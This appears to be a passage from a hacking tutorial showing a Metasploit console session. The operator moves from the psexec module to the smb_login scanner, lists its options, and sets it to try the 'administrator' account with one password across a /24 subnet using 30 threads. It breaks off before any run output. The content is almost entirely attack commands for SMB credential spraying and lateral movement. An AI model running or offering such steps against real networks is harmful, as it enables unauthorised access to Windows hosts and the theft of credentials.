 msf5 exploit(windows/smb/psexec) > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.1.1.1/24
rhosts => 10.1.1.1/24
msf5 auxiliary(scanner/smb/smb_login) > set smbuser administrator
smbuser => administrator
msf5 auxiliary(scanner/smb/smb_login) > set smbpass 4059
smbpass =>
msf5 auxiliary(scanner/smb/smb_login) > set threads 30
HACK学习呀